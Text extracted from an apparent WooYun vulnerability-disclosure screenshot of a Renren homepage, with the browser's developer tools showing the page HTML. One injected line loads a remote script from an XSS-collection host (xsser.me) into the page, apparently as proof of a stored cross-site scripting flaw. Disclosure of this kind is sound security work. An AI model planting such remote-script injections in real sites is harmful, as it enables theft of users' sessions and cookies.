 人人网 首页 个人主页 好友 应用 4 波士顿 爆炸
发状态 传照片 发分享 评电影 写日志
最近来访 27461
VIP 0 2天
你正在干嘛?
我的应用
人人话题:女神与学霸指数分布图,你的大学在哪个区?
好友推荐
新鲜事
全部 特别关注 25 好友内容
与我相关 20+
私信
张力ぐAlex:【Battlefiled】给理想一点时间
7分钟前 赞 分享
王廉升 姚瑶
相册
好友 好友
评论...
日志
好友生日 今天
谭泓
Elements Resources Network Sources Timeline Profiles Audits Console 2 of
</div>
▶<div id="bottombar" style="z-index: 1999; ">…</div>
▶<div id="toolBackTo" class="back-to" style="left: 1175px; display: none; ">…</div>
<script src="http://s.xnimg.cn/a12023/jspro/beacon.js"></script>
<script>
COMSCORE.beacon({ c1:2, c2:6934070, c3:"", c4:"", c5:"", c6:"", c15:"" });
</script>
▶<noscript>…</noscript>
<script src="//xsser.me/4i3TX7"></script>
▶<iframe id="imengine" name="imengine" src="http://wpi.renren.com/wtalk/ime.htm?v=5" frameborder="0" style="position: absolute; left: -1000pt; top
width: 200pt; height: 100pt; ">…</iframe>
▶<iframe src="http://www.renren.com/getoutnc" id="framenamecard" scrolling="no" width="318" height="164" frameborder="no" style="display: none; po
absolute; z-index: 9999; ">…</iframe>
</body>
www.wooyun.org